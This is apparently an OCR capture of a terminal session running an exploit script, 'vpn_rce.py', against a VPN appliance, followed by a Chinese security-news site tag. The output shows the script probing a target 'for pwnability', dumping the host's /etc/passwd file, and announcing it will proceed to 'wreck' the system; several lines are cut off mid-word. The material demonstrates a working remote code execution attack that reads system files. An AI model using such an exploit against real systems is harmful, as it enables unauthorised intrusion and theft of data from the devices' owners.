 >python2 vpn_rce.py h
C:\Python27\lib\site-packages\OpenSSL\crypto.py:14: CryptographyDeprecationWarning: Python
hy, and will be removed in the next release.
  from cryptography import utils, x509
(+) Testing https:/ for pwnability...
C:\Python27\lib\site-packages\urllib3\connectionpool.py:858: InsecureRequestWarning: Unveri
s://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working dire
(*) We can continue, time to wreck this shit.
V安全资讯